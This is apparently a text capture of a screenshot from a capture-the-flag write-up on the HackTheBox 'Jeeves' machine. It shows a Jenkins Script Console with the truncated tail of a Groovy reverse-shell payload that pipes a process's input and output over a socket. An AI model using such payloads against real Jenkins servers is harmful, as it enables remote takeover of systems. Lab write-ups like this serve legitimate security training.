 jeeves.htb:50000/askjeeves/script
ABP
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Jenkins 1 search ? log in
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
ble()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
Run